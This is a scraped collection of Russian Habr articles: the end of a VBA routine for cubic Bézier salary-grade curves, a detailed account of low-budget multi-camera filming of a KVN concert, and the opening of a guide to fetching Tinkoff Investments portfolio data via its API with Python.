If Not IsEmpty(X_2) Then If ((CDbl(CStr(X_2)) >= 0) And (CDbl(CStr(X_2)) <= 1)) Then X_f = X_2
If Not IsEmpty(X_3) Then If ((CDbl(CStr(X_3)) >= 0) And (CDbl(CStr(X_3)) <= 1)) Then X_f = X_3
a = a
Else
dis = cX * cX - 4 * bX * dX
If bX < 0.000001 And bX > -0.000001 Then _
bX = 0
If bX <> 0 Then
X_1 = (-cX + (dis ^ (1 / 2))) / (2 * bX)
X_2 = (-cX - (dis ^ (1 / 2))) / (2 * bX)
Else
X_1 = -dX / cX
End If
If Not IsEmpty(X_1) Then If ((CDbl(CStr(X_1)) >= 0) And (CDbl(CStr(X_1)) <= 1)) Then X_f = X_1
If Not IsEmpty(X_2) Then If ((CDbl(CStr(X_2)) >= 0) And (CDbl(CStr(X_2)) <= 1)) Then X_f = X_2
End If
a = a
Y_f = ((1 - X_f) ^ 3) * Y1 + 3 * ((1 - X_f) ^ 2) * X_f * Y2 + 3 * (1 - X_f) * (X_f ^ 2) * Y3 + (X_f ^ 3) * Y4
'Debug.Print (Y_f)
Безье_поиск_Y_по_X_по_кубическому = Y_f
End Function
```
В процессе работы делались попытки найти готовый вариант в сети и переработать, но не случилось. Также случайно обнаружилось, что VBA не умеет корректно извлекать корень нечётной степени из отрицательного числа. Только определённая комбинация позволила исправить ситуацию:
```
T = (dX - (bX ^ 3) / 27)
X_1 = -((Abs(T) ^ (1 / 3)) * (2 * (T < 0) + 1)) - bX / 3
```
\*-возможно в коде остался где-то ещё момент, связанный с таким вычислением. Баг обнаружился в процессе написания статьи )
### Результирующие построения
Итак, сравним результаты (построено в соответствии с видом кривых на рисунке 6 (правый график)):
[](https://ibb.co/xMKxQZk)
***Рисунок 7. Сравнение приведений грейдов к реальным окладам (отражение гибкости системы)***
Из рисунка видно, что кубическая функция позволяет ещё сильнее «выгнуть» зависимость бально-рейтинговой оценки и реального оклада (управленца, к сожалению, удовлетворил именно этот вариант).
В любом случае, данная работа хоть и носит чисто экспериментальный характер, фактически не запущена нигде, но, как кажется авторам, может быть полезной при реальных разработках.
Надеюсь, что она не «ляжет на полку», а кому-то окажется нужной. | https://habr.com/ru/post/473748/ | null | ru | null |
# Бюджетная многокамерная FullHD видеосъёмка концерта своими руками
Прежде всего, конечно же, нужно сделать оговорку, что многокамерную съёмку нельзя в принципе сделать только своими руками, так как один человек физически не может одновременно работать сразу с пятью камерами. Так что, как минимум, видеооператороры нам всё-таки понадобятся. А в остальном, всё будет делаться своими руками с использованием подручных средств. И я постараюсь рассказать максимально подробно на конкретном примере о имеющихся нюансах (правда без указания конкретных денежных эквивалентов, так как это будет противоречить моим договорённостям с организатором мероприятия).
`Эта статья не претендует на роль мануала. Её назначение - поделиться своим личным опытом в организации и проведении бюджетной многокамерной видеосъёмки концерта с вменяемым результатом на выходе (причём степень вменяемости - это сугубо субъективная величина).
Так же сразу скажу, что подобная деятельность не является для меня основным источником дохода, а скорее хобби. Потому, я сам себя позиционирую в этом вопросе как "любитель-недопрофессионал".`
Степень бюджетности, конечно, тоже величина относительная. Естественно, бюджет видеосъёмки проекта, о котором пойдёт речь далее, обошёлся заказчику не в одну (и даже не в две) сотню долларов. Но, тем не менее, если, например, взглянуть на [Alfacam](https://www.youtube.com/watch?v=IWhhc8ddURE) за неизвестное количество миллионов долларов, стоящий «на вооружении» у Первого канала, а по сути предназначенного именно для этих целей, понимаешь насколько всё-таки это получилось сделать бюджетно (хотя результат сравнивать, конечно, тоже не очень корректно).
Чтобы как-то конкретизировать обсуждаемую тему, я буду рассказывать всё на примере моей видеосъёмки Кубка КВН «Чёрное море», который проходит ежегодно летом в г. Ильичёвск (Одесская область, Украина).
#### Подготовка
Любой проект нуждается в предварительном планировании. Таковым в первую очередь является знание характеристик места, где будет проходить мероприятие. Если зал не знакомый, то крайне желательно хотя бы за день до мероприятия сделать вылазку на местность с целью разведки обстановки. В нашем случае действие проходило в открытом летнем зале местного ПортКлуба.
[](http://habrastorage.org/files/ae9/5d9/5aa/ae95d95aa9f54148b8b8a5ee3fb6a869.jpg) [](http://habrastorage.org/files/16c/f22/8c6/16cf228c670e43b59aeb9659675c73d9.jpg)
*Картинка 1. Вид с зала на сцену (картинка кликабельна)*
*Картинка 2. Вид со сцены на зал (картинка кликабельна)*
Открытая площадка накладывает на процесс съёмки дополнительные сложности. Самая большая из которых — по ходу концерта меняется естественное освещение. Наше мероприятие начиналось летом в 19 часов. В это время солнце уже начинает садиться, но всё-ещё активно светит. Кроме того, расположение и конфигурация нашего зала такова, что, когда солнце садится, оно светит с левого боку на сцену. Отсюда появляется первая сложность — если выступающий стоит на сцене по центру или справа — он хорошо освещён солнцем. Если слева, то он в тени. Мы снимали КВН — там какие-то перемещения действующих лиц по сцене происходят каждые 5-15 секунд. Так что постоянный перевод камеры с левой стороны сцены на правую и наоборот — неизбежен. При этом, конечно, камера даёт то пересвет, то сильно тёмную картинку. Так что операторам, ведущим крупные планы, не позавидуешь — приходится постоянно «крутить» настройки камеры.
Вторая сложность, связанная всё с тем же изменяющимся естественным освещением, на камерах нужно по ходу концерта подкручивать баланс белого. С учётом того, что камеры по цветопередаче должны быть хотя бы примерно одинаковыми (а в идеале не примерно, а сторого одинаковыми), то это довольно не простая задача для режиссёра по ходу дела успеть ещё скорректировать операторов кому нужно больше «забелиться», а кому наоборот «ожелтиться». В любом случае нужно быть готовым, что при постмонтаже ты с этой проблемой ещё здорово «наиграешься». И всё-равно далеко не факт, что получится добиться хорошего результата.
Однако, я отвлёкся. Итак, нужно предварительное планирование.
Ограниченный бюджет предполагает, что беспроводные устройства либо будут использоваться по минимуму, либо вообще не будут использоваться. А будут использоваться старые добрые проводные технологии. Провода нужно предварительно развернуть на местности, а это уже требует того самого планирования.
При первом посещении нового зала лично я сразу делаю для себя наброски где примерно можно разместить камеры и сколько их вообще должно быть. Обычно беру любую бытовую видеокамеру или телефон и прикидываю что может с каждой точки «видить» каждая из камер. Что может ей закрывать обзор и в какую сторону.
Залы могут быть самых невероятных (и даже абсурдных и нелогичных) конфигураций — например, как-то раз пришлось снимать в зале, где почти по самому центру в нескольких метрах от сцены был опорный столб, поддерживающий крышу. Очевидно, нужно было изголяться, чтобы минимизировать попадание этого столба в кадр.
Кроме того, в зависимости от специфики мероприятия, нужно делать некоторые поправки. Например, при съёмке КВН важна реакция публики на шутку — потому нужно обязательно разместить минимум одну камеру на сцене или под сценой, направленную на зал. Для музыкальных концертов в этом нет острой необходимости — достаточно, чтобы один из операторов по окончании песни/композиции разворачивался на зал.
Одним из важных моментов (по крайней мере для КВН) является то, что режиссёр должен заранее знать что будет происходить на сцене. Это нужно для того, чтобы расставить акценты — иногда нужно в определённый момент крупно показать лицо или другие части тела. Знать кто и когда должен откуда выбежать (например, у одной из команд один из актёров команды выходил из зала, а не из-за кулис). Для этого нужно дать указания конкретному оператору что делать. Все эти и многие другие моменты режиссёр должен знать заранее. И~~, так как штатные экстрасенсы в отпусках,~~ для этого нужно побывать хотя бы на генеральной репетиции и при этом обязательно по ходу дела делать заметки. Например, кто и откуда выходит, в каком номере сколько действующих лиц и на кого особенно нужно обратить внимание. И многое другое. Это всё тоже можно отнести к подготовке к съёмке.
#### Расстановка операторов
Нужно сразу прикинуть разбиение операторов на [планы](https://ru.wikipedia.org/wiki/%D0%9F%D0%BB%D0%B0%D0%BD_%28%D0%BA%D0%B8%D0%BD%D0%B5%D0%BC%D0%B0%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%29) (общий план, средний план и т.д.). Для КВН приемлемо ставить одну опорную камеру на дальний план, которая весь концерт снимает всю сцену целиком. В КВН очень часто кто-то выбегает из-за кулис — так что в этих случаях необходимо иметь общую картинку.
Вторую камеру ставим на общий план — она захватывает всех находящихся на сцене.
Две камеры ставим на средний второй и средний первый план. Они используются при диалогах и прочих малоподвижных сценах.
Так же одну из них иногда можно привлекать к крупным планам. Например, кто-то вынес из-за кулис какой-то плакат — нужно показать его полностью. В некоторых сценках тоже иногда есть возможность ухватить крупный план. Именно «ухватить», так как в КВН всё действие происходит очень динамично.
Исходя из всего выше сказанного и с учётом особенностей данного зала, предлагается следующая схема расстановки:

*Картинка 3. План зала (К1-5 — точки расположения камер, КР — расположение операторского крана)*
*К1* — оператор сидит сбоку от стола жюри. Основная задача — съёмка сцены, средние планы. Во время объявления жюри выдвигается немного вперёд и снимает с колен жюри.
*К2* — центральная камера. Основная задача — съёмка сцены, средние планы (редко — крупные). На время конкурса «Разминка» разворачивается на задающего вопрос.
*К3* — центральная камера. Основная задача — съёмка сцены, общий план. На время конкурса «Разминка» снимает средний план отвечающих на вопросы.
*К4* — задняя страхующая камера. Основная задача — съёмка сцены, дальний план. Во время выступления команд — «гуляет» по залу и снимает реакцию зрителей в зале.
*К5* — камера на сцене. Основная задача — съёмка реакции зрителей в зале на шутки. На представлении жюри — снимает членов жюри. Во время конкурса «Разминка» «гуляет» по сцене и снимает обсуждения команд.
*КР* — операторский кран. В основном задействуется только в начале и конце выступления команд, а так же на песнях и танцах. На конкурсе «Разминка» курсирует над зрительским залом и снимает реакцию зрителей, т.к. в это время камера «К5» задействована на сцене.
Как это выглядит на местности:


*Картинки 4 и 5. Расстановка операторов на местности.*
Если бы бюджет позволил, то можно было поставить на одну камеру больше и задействовать её на средних первых планах. Но в нашем случае бюджет 6-ю камеру уже не предусматривал.
Конечно, это не единственно возможная схема расстановки, но для КВН она зарекомендовала себя достаточно хорошо — потому мной и используется.
#### Запись звука
Конечно, все наши 6 камер (включая операторский кран) вместе с видео пишут и звук. Но использовать его в итоговом видео — это сразу на своё видео повесить клеймо «низкокачественное». При желании разобрать, что там КВНщики говорят со сцены можно, но желание должно быть не малым, так как звук искажён эхом от зала. На вокальных концертах ситуация становится вообще катастрофической. Потому нужно запомнить, как аксиому — никогда на сценических мероприятиях звук нельзя писать только на микрофон камеры.
На сценических мероприятиях в 99% случаев есть усиливающая аппаратура с микрофонами и микшерским пультом. Нужно заранее договориться с местным звукоинженером о необходимости подключить своё звукозаписывающее устройство к микшерскому пульту.
В простейшем случае в качестве такого устройства может выступать обычный ноутбук с линейным входом. Он может записывать одновременно два канала (стерео), что уже гораздо лучше, чем ничего.
Я в таких случаях предпочитаю на один канал писать всё, что идёт на Main Mix (как правило, в микшерском пульте для этого есть выход «Rec Out» или «Tape Out»), а на второй записываю при помощи дополнительного микрофона [интершумы](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D1%88%D1%83%D0%BC).
Такой способ позволяет получить синхронизированные между собой две аудиодорожки. При постмонтаже можно будет их сбалансировать между собой и собрать в один канал. Да, моно звук — это не предел мечтаний, но он всё-равно звучит гораздо лучше, чем стерео с накамерного микрофона.
В более продвинутом случае можно задействовать устройство [Zoom H4N](http://zoomh4n.ru/) или ему подобное.
В идеальном случае — лучше всего записывать каждый канал отдельно. Если на сцене 6 микрофонов, то каждый микрофон записывается в отдельный канал. Это открывает огромные возможности для последующей обработки звука при постмонтаже. Например, на вокальных номерах с несколькими исполнителями можно полностью пересвести весь звук заново, а не полагаться на звукорежиссёра, который в живую «на лету» это всё сводил. Кроме того, в зале с мощным усилением и в большом помещении оно слушается по-одному, а дома — совсем по-другому.
На рассматриваемом нами КВН, мы как раз располагали таким «идеальным случаем». Для записи звука у нас была арендована связка Digidesign 003 rack + Focusrite Octopre LE MKII + MacBook с возможностью записи до 16-ти каналов. Записывали по следующей схеме:
* 1-6 каналы — радиомикрофоны на сцене;
* 7 канал — гитара со звукоснимателем (одна из команд играла на гитаре);
* 8-9 каналы — подача с ноутбука (музыка, отбивки, подклады, заставки и т.д.);
* 10-11 каналы — запись интершумов с двух панорамных микрофонов.
Для сравнения, в прошлом году на подобной игре мы записывали на два канала на ноутбук и с этим была связана курьёзная история. А дело всё в том, что на КВН все микрофоны, которые находятся на сцене, всегда пребывают во включённом состоянии. Это делается с целью того, чтобы не случались сбои, когда человек вышел на сцену, не проверив включён ли микрофон, начал говорить, а его не слышно. Он судорожно начинает искать на микрофоне кнопку включения, потом повторно начинает говорить свой текст. Со стороны такие заминки выглядят крайне не профессионально. Потому всегда всех КВНщиков предупреждают не выключать микрофоны. В свою очередь, это добавляет казусов — так в прошлом году, когда, вероятно, у команды за кулисами произошла какая-то заминка — один из КВНщиков за кулисами смачно нецензурно выругался. Разумеется, он сделал это не прямо в микрофон, но тем не менее, на записи это было отчётливо слышно. Ситуация осложнялась тем, что при этом шёл диалог между действующими лицами на сцене и красиво вырезать нецензурщину не получалось. В итоге из-за этого пришлось вырезать весь номер. И, к сожалению, подобные ситуации не редкость.
Так вот, в сведённой записи звука с этим уже ничего не сделаешь. А вот при многоканальной записи это убрать не составит никаких проблем.
Так же нужно упомянуть, что в нашем зале была крайне неудачная аккустика — очень сильное эхо. Это добавило сложностей при сведении с 10-ым и 11-ым каналами с интершумами. Микрофоны иной раз лучше «слышали» то, что звучало из колонок, нежели аплодисменты (ради которых они вообще были установлены). Потому, если выступающая команда не срывала бурные авации, то аплодисментов на фоне музыки иной раз вообще не слышно.
#### Съёмочное оборудование
##### Видеокамеры
Как уже писалось ранее, съёмка у нас была бюджетная — так что камеры использовались такие, которые были доступны. Точнее сказать, было просто вывешено объявление на сайте с вакансиями об одноразовой работе. Если коротко, то требовался начинающий или опытный видеооператор со своей FullHD-видеокамерой. В основном расчёт был сделан на отклик свадебных видеооператоров. И расчёт оказался вполне верным.
Вместе с операторами был собран следующий парк видеокамер:
* [Sony HXR-NX5E](http://www.sony.ru/pro/product/broadcast-products-camcorders-nxcam-avchd/hxr-nx5e/overview/)
* [Sony HDR-AX2000E](http://www.sony.ru/electronics/handycam-videokamery/hdr-ax2000e)
* [Panasonic AG-HMC154](http://videograph.by/smf/index.php?topic=298.0)
* [JVC GY-HM100E](http://pro.jvc.com/pro/hm100/index.jsp)
* [Canon XA10](http://www.canon.ru/For_Home/Product_Finder/Camcorders/professional/XA10/)
Основным критерием по отбору камер была возможность записывать 1080p, 25 fps. Так как я планировал видеть что снимают все операторы в реальном времени, то к самим операторам критериев отбора практически не было — нужно было, чтобы человек умел обращаться со своей камерой, знал где в настройках отрегулировать баланс белого, экспозицию и т.п. Примеры работ я смотрел, но в целом не уделял им особого внимания. Для меня было необходимо и достаточно их наличие в принципе и готовность работать за установленный гонорар.
Из желательных требований было наличие штатива, накамерного света и наушников. Это всё у меня в некотором количестве было — так что в случае отсутствия мог выдать в пользование из своих запасов.
##### Видеопульт
Пожалуй, среди всего оборудования, которое участвует в многокамерной видеосъёмке, самое дорогое устройство — это видеопульт. Стоимость его начинается от нескольких тысяч долларов и может доходить до совсем неадекватных цифр. И, казалось бы, какая может быть многокамерная съёмка без видеопульта? А вот представьте себе — может. И может даже не иметь при этом серьёзных недостатков. Нет, я не утверждаю, что видеопульты не нужны вообще (например, на прямой трансляции без него всё-таки действительно не обойтись), но они не являются чем-то строго обязательным.
В нашем случае под наши задачи как нельзя кстати подошёл 8-канальный квадратор для аналогового видеонаблюдения неизвестного бренда китайского производства.
[](http://habrastorage.org/files/d31/bc6/34b/d31bc634b5754f589da85e96a02615d0.jpg) [](http://habrastorage.org/files/99b/652/f90/99b652f9068545a5aa36ae2a37524221.jpg)
*Картинки 6 и 7. Квадратор — вид спереди и сзади (картинки кликабельны).*
Идея заключается в следующем — каждая камера пишет видео в FullHD на свой носитель. При этом к ней к AV-выходу (так называемый "[жёлтый тюльпан](http://habrastorage.org/files/aa3/ff5/d77/aa3ff5d777a24c1fb79b54a0907ca49c.jpg)") подключён RCA-коннектор с коаксиальным кабелем. По этому кабелю аналоговый сигнал идёт до квадратора. При помощи квадратора выводим 4 (или более) камеры на экран. Выглядит это примерно так:

*Картинка 8. Фото вывода изображения из квадратора.*
Качеству выводимого при этом изображения, конечно, было далеко даже до среднего, но чтобы различить кто и что снимает вполне достаточно. Больше 4-х камер за раз даже на 27-дюймовый монитор выводить не удобно — сильно мелко. Так что 4 камеры при помощи квадратора выводилось на 27-дюймовый монитор (через композитный аналоговый вход), ещё одна на маленький китайский автомобильный 8-дюймовый телевизор. 6-ю камеру можно было просмотреть, переключившись квадратором на неё. Но, так как в её задачи входило снимать статичную картинку (дальний план), то я её почти не отсматривал.
##### Переговорное устройство
Так же немаловажным является возможность коммуникации с операторами. Простейший вариант — её полное отсутствие — до начала съёмки договориться между операторами кто какие планы снимает и каждый оператор снимает то, что считает нужным. К плюсам подобного подхода можно отнести разве что возможность у операторов показать себя и своё видение. На этом плюсы заканчиваются. Для конечного зрителя такой подход несёт только категорические минусы — операторы очень часто снимают одно и то же, планы дублируются и т.п. В итоге при монтаже собрать хоть что-то стоящее практически не возможно. Хотя на заре своей любительской деятельности я тоже так делал. Но у меня есть смягчающее обстоятельство — тогда я это делал вообще бесплатно.
Всё же возвращаясь к коммуникациям, самый простой вариант — использование раций. Несомненным плюсом такого подхода является мобильность — не нужно тянуть никакие провода. Так же с рациями связь будет двусторонней, что тоже бывает полезно. К минусам использования раций можно записать низкая стабильность связи (для относительно дешёвых раций) — постоянно вылазят помехи, а так же неудобство для режиссёра всё время нажимать на кнопку перед тем, как что-то говорить. И, конечно, необходимо эти рации закупить вместе с гарнитурами, что выходит не дёшево (мы же помним, что съёмка бюджетная, да?). В целом вариант хоть и с недостатками, но вполне рабочий.
Я же пошёл немного другим путём, а точнее — мне помог случай. В своё время, когда я пришёл к выводу, что без связи работать более не правильно, а паять ещё не умел, я обратился за советом по этому вопросу к одному из знакомых инженеров на местной теле-радио компании. К моей радости, он с пониманием отнёсся к моему желанию роста в своих любительских изысканиях и дал в пользование (а в последствии, как оказалось, навсегда) самодельный чудо-аппарат.
[](http://habrastorage.org/files/ab9/311/e2f/ab9311e2f09f46f7be3f4fae7b639b3e.jpg)
*Картинка 9. Внешний вид переговорного устройства (картинка кликабельна).*
Собственно, схема его работы проста до безобразия — принять сигнал, усилить, подать на выходы. Полагаю, что найти в Интернет схему для его реализации не составит большого труда.
По кнопкам на аппарате видно, что когда-то можно было выбирать на какой выход будет идти подача звука, но, когда он попал ко мне, эта функция уже не работала — эти кнопки ни на что не влияют. Собственно, мне она и не нужна.
Главным минусом в данном подходе является односторонность связи. Режиссёра слышат все, но отвечать могут только жестами, кивками и прочими действиями. Но в целом этого вполне достаточно.
На вход к «переговорнику» подключаются обычные мультимедийные наушники с микрофоном. На выход — обычный силовой кабель 2x1,0 м2 (он достаточно прочный) нужной длины с [BNC-коннектором](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B9_%D1%80%D0%B0%D0%B7%D1%8A%D1%91%D0%BC). На другом конце кабеля — [разъём 3,5 мм TRS](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D1%8A%D1%91%D0%BC_TRS#3.2C5_.D0.BC.D0.BC_TRS), к которому подключаются наушники.
Конечно, к минусам этого подхода так же можно отнести недостаток мобильности, но так как к каждой камере и так уже идёт по коаксиальному кабелю для передачи видео, то добавление ещё одного кабеля особой роли не играет.
В качестве третьего кабеля к каждой камере я всегда подвожу питание (обычная переноска). Это делается для страховки, так как хватит ли аккумулятора на каждой из камер заранее не всегда известно.
#### Освещение
В любой видеосъёмке важным моментом является освещение снимаемого объекта. Вопрос освещения я уже упоминал в начале статьи — теперь чуть подробнее.
Если коротко, то на сценическом концерте света много не бывает. Нам для видеосъёмки нужен обычный белый тёплый свет. Чем больше его будет и чем равномернее он будет распределён по сцене — тем лучше.
Предполагалось, что на описываемом мероприятии основным светом на сцене будет стационарный свет, который арендовался вместе с залом. И вот как раз с этим светом нас постиг серьёзный форс-мажор. За 20 минут до начала концерта выяснилось, что диммер, через который запитано всё стационарное освещение сцены, вышел из строя (хотя за час до этого на проверке всё работало исправно) — то есть сцена у нас вообще полностью без света. Остались работать только пушки цветного света, которые устанавливались дополнительно. Лезть самому разбираться почему вдруг диммер вышел из строя было некогда (обычно даже когда всё подготовлено заранее, всё-равно перед самым началом всегда есть чем заниматься). В итоге срочно вызвали местного электрика с расчётом, что пока ещё светит солнце, то освещение сцены не нужно, а к тому времени, когда стемнеет, то, возможно, электрик всё восстановит. Тем не менее, лично я на это не стал рассчитывать и решил готовить «план B». У нас были два [софита](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%84%D0%B8%D1%82) по 1 КВт каждый, которые мы планировали поставить для освещения зрительского зала. Не долго думая, приняли решение поставить их на стойки и направить на сцену. С учётом их недостаточной мощности для освещения всей сцены, ставить их пришлось достаточно близко к сцене — так что своим видом при съёмке они нам здорово портили картинку.

*Картинка 10. Местоположение софитов.*
Включили мы их ещё до начала концерта, так как бегать их включать, когда стемнеет, было накладно.
Теперь мы остались без освещения в зале. Но с этим уже пришлось мириться — сцена важнее.
Нужно ли говорить, что чуда не случилось и электрик так ничем нам не помог?
Отменить законы физики, как ни странно, тоже не получилось — по ничем не подсвечиваемому заднику сцены, от наших двух киловатных софитов активно «бродили» тени:

*Картинка 11. Иллюстрация тени от софита.*
Конечно, из-за такого прокола со стороны арендодателей зала был приличный скандал, но включить стационарный свет это, как и ожидалось, не помогло.
#### Процесс съёмки
Если поставить все камеры по местам и просто снять на автоматических настройках, то вас постигнет разочарование при просмотре полученного результата. Сценические мероприятия нужно снимать только на ручных настройках камер. Для этого до начала мероприятия берём незанятого человека в белой футболке или рубашке и ставим на сцену. Если зал закрытый, то освещение сцены приводим в состояние максимально близкое к боевому. Все камеры направляем на этого человека и выстраиваем баланс белого по его лицу и футболке. Так же выставляем экспозицию и насыщенность. В идеале картинки со всех камер должны быть идеально подогнаны друг к другу по цветам и яркости. Достичь этого не всегда просто. Особенно на непрофессиональных видеокамерах, где в настройках можно выбрать только «Авто» или предустановки (presets).
[](http://habrastorage.org/files/1c0/9bf/c9e/1c09bfc9e60549ce92887082554ccc77.jpg)
В нашем случае зал открытый, солнце меняет своё положение и яркость — так что это всё предстоит донастраивать по ходу концерта, что доставляет немало сложностей.
Все камеры начинают запись по команде режиссёра и в идеальном случае по ходу мероприятия не останавливают её вообще. Последнее позволяет сократить время, затрачиваемое на синхронизацию камер при постмонтаже.
Если же какие-то из камер требуют замены носителя по ходу концерта, то желательно заранее продумать в какой момент лучше всего её сделать, а так же позаботиться о том, чтобы «выпадение» этой камеры было перекрыто другими камерами.
Так же для облегчения себе жизни при постмонтаже после старта записи, но до начала самого действа, можно моргнуть вспышкой со сцены из любого фотоаппарата. Это позволяет иметь чёткую точку для синхронизации.
Если на подготовке мы всё сделали правильно, то сама съёмка должна пройти вполне гладко.
Благодаря сделанным пометкам при просмотре генеральной репетиции, мы знаем на что обратить внимание, мы видим всех операторов и все операторы нас слышат.
Со всем остальным разбираемся по ходу дела.
#### Монтаж
Итак, всё снято, все лажи уже случились и этого не изменить. Переходим к самой долгоиграющей части проекта — монтажу.
Много описывать на этом этапе особо нечего, так как почти всё зависит от того, что вам удалось записать и снять ранее.
По своему опыту, я в первую очередь обычно занимаюсь сведением звуковой дорожки. Для этого я использую *Adobe Audition*.

*Картинка 12. Вид не сведённой многоканальной аудиозаписи.*
После этого доходит дело до видео. Для обработки видео я использую *Sony Vegas*. Размещаем все камеры на тайм-лайн и применяем плагин "*PluralEyes*". Суть работы этого плагина заключается в том, что он пытается синхронизировать камеры по звуку. Для отправной точки при синхронизации это вполне неплохой вариант. Как правило, ему не удаётся синхронизировать всё правильно — некоторые видеофайлы он не находит куда поместить, а некоторые размещает не правильно. Результативность его работы обычно около 70-80%. Но для первичной синхронизации уже неплохо.
Если не забыли в начале съёмки «моргнуть» со сцены вспышкой — ищём этот момент на всех камерах и синхронизируем по вспышке. Это наиболее точный (из простых) метод синхронизации. Остальные файлы подгоняем под те, где есть вспышка.
Если специально «моргнуть» вспышкой забыли/не успели, то ищем в видео какие-либо вручения или награждения — как правило, в этих моментах фотографы не дремлют — активно фотографируют и моргают вспышками. А мы таким образом имеем точку(и) синхронизации.
Если со вспышками совсем беда, а концерт музыкальный, то можно попробовать синхронизироваться по движениям ударника (он же «барабанщик»). Но это не так удобно и точность меньше.
На описываемом мероприятии мы вначале «моргнуть» вспышкой не успели, но зато в конце мероприятия на награждении вспышек было много — основную синхронизацию делал по ним.
*Картинка 13. Вид проекта после синхронизации.*
На скриншоте можно заметить расставленные метки — так на этапе синхронизации я помечаю эти самые точки синхронизации.
Все дальнейшие действия по обработке видео (применение фильтров, цветокоррекций и т.п.) уже делаются исходя из того, что мы смогли снять, то есть по необходимости.
После этого сводим все видео-дорожки в мультикамерный трек, а далее расставляем переключения между камерами.
*Картинка 14. Финальный вид проекта.*
Опять же, тут уже всё делается по необходимости.
#### Заключение
Итоговый вариант того, что получилось сделать у меня, можно посмотреть тут:
или скачать неперекодированную версию [тут](http://rutracker.org/forum/viewtopic.php?t=4806463).
Надеюсь, эта статья будет для кого-то полезной. Если что-либо не понятно написал — прошу задавать вопросы — с удовольствием на них отвечу. Так же приветствуется конструктивная критика. | https://habr.com/ru/post/234437/ | null | ru | null |
# Что недоговаривают Тинькофф Инвестиции. Вытаскиваем все данные по портфелю через API в большую таблицу Excel
Тинькофф Инвестиции - популярный российский брокер с передовым клиентским приложением для мобильных устройств и браузеров. Приложение призвано упростить процесс торговли и снизить порог входа в инвестиции до такого минимума, чтобы захватить максимально широкую аудиторию.
Однако, когда инвестиции приобретают серьёзный характер, инвестору нужны точные и подробные данные по его портфелю, в частности, для оценки эффективности инвестирования. И вот здесь с приложением возникают неоднозначности.
Описание проблемы
-----------------
Рассмотрю на примере своего портфеля (не ИИС) в мобильном приложении. (С даты публикации приложение может обновиться).
На главном экране видим ободряющие значения:
У меня здесь сразу возникают вопросы:
* Каким образом была посчитана эта зелёная сумма и 12,21%? Причём, несколько дней назад у меня было что-то около +17%, потом я зафиксировал одну бумагу с профитом, стоимость портфеля почти не изменилась, а вот этот зелёный "общий процент" сразу упал до 12,21.
* За всё время - это за несколько лет инвестиций? Ещё есть опция: за сегодня. А какой процент у меня, например, за год?
* Мой портфель почти полностью в иностранных бумагах и USD. Каким образом это было переведено в рубли: по курсу ЦБ или по рынку?
* Сколько от этой суммы у меня реально останется после уплаты налогов и комиссий, если я продам весь портфель и выведу деньги?
Заходим в раздел Портфельная аналитика, и находим там уже другие значения:
Почему на главной странице было +955 644, а здесь почти на 2 миллиона больше?
Кстати, здесь уже можно посмотреть результаты за год, приложение выводит сумму, но не процент.
Пока всё выглядит весьма оптимистично, открываю профиль в Пульсе.
Вот это результат! Посмотрим по-подробнее.
Здесь приведены результаты по месяцам. За 4 месяца текущего года +6,67%, а если посмотреть на 2020 год, там у меня +31,41%. Для сравнения, если не ошибаюсь, S&P 500 за 2020 год вырос на 16,26%. Не совсем понимаю, как я мог его так обогнать, если только дело не в курсовой разнице. В любом случае, это не вяжется с обозначенными на главном экране +12,21% за всё время, т.к. 2019 и 2018 года тоже зелёные. В общем, не понятно, как и в какой валюте они считают, надо разбираться.
Поиск решения
-------------
Чтобы внести больше ясности в процесс инвестирования, сделать этот процесс более осознанным, мне нужно:
* Разобраться, как вычисляются значения, отображаемые в мобильном приложении
* Выяснить реальные показатели эффективности портфеля
* Узнать общие суммы налога и комиссий, которые я уплатил за всё время
* Вычислить сумму, которую я могу вывести со счёта, после уплаты налогов при продаже портфеля
Это особенно актуально в свете того, что портфель у меня, в основном, валютный, а налог считается в рублях относительно официального курса на день покупки актива. Поскольку я начал покупать бумаги несколько лет назад, когда USD был гораздо дешевле, налог при фиксации прибыли может оказаться огромным сюрпризом и съесть существенную часть отображаемой на главном экране суммы.
* Собрать все возможные данные по портфелю и визуализировать их в удобной для меня форме, такой как таблица Excel, с которой я смогу дальше работать средствами самого Excel или Google Sheets.
Есть вариант пытать персонального менеджера и службу поддержки, но переписка с ними бывает утомительна, и они не помогут с визуализацией данных. Лучше написать программное средство, чтобы формировать результат в удобной для меня форме и делать это автоматически.
Здесь на выручку приходит **Tinkoff API** - средство для разработчиков ПО, позволяющее взаимодействовать с Тинькофф Инвестициями автоматизированными средствами.
Проблема только в том, что я не программист и с банковскими API раньше не работал. Видимо, пришла пора попробовать.
Знакомство с API
----------------
Находим официальную страницу Open API от Тинькофф:
https://tinkoffcreditsystems.github.io/invest-openapi/
На странице предлагаются SDK: Java, C#, Go, NodeJS.
Приведены и неофициальные: Python [@daxartio,](/users/daxartio,)Python [@Awethon,](/users/awethon,) Python [@Fatal1ty,](/users/fatal1ty,) PHP, Ruby.
Ничего из того, что я умею. В основном, я делал DIY проекты на Arduino-подобных контроллерах с WiFi, проектировал и заказывал для своих электронных устройств печатные платы, делал небольшие одностраничные WEB-интерфейсы и телеграм-боты для взаимодействия с этими устройствами. Т.е., в основном я работал с железом и писал прошивки на Arduino Wiring (на основе C++).
Из представленного списка мне больше всего импонировал Python, я писал на нём что-то на уровне `print('Hello World')` и давно хотел познакомиться поглубже. Поэтому, я решил, что буду делать проект с Тинькофф API на Python.
[Для начала я нашёл статью на Хабре](https://habr.com/ru/post/496722/ ).
[И видео от профессионального разработчика](https://www.youtube.com/watch?v=QJ6yRulR_HA ).
Это сильно помогло мне продвинуться на начальном этапе: понять, как получать данные с API.
Если коротко, работает это так:
* [Качаем последнюю версию Python](https://www.python.org/)
* Устанавливаем и настраиваем его на своей машине
* Устанавливаем через PIP библиотеку tinvest
Открываем редактор кода, например Idle, импортируем установленную библиотеку:
`import tinvest`
Создаём объект для дальнейшей работы с API:
`client = tinvest.SyncClient(account_data['my_token'])`
В my\_token выше подставлем свой API key, который получаем в личном кабинете брокера.
